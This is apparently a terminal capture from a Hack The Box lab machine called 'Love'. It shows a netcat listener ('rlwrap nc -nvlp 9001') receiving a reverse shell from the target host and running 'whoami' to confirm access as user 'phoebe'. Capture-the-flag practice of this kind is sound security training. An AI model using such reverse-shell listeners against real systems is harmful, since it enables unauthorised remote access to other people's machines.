 ┌──[us-free-1]─[10.10.14.27]─[root@parrot]─[~/Desktop/HTB/Love]
└──╼ [★]$ rlwrap nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:59422.
SOCKET: Shell has connected! PID: 1804
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
whoami
love\phoebe
C:\>